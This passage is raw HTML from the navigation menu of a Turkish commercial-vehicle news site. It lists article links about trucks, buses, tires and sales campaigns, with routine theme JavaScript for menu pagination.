Tırı&#8217;na “En İyi Roadshow” Ödülü" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2026/01/44702-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü">Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a 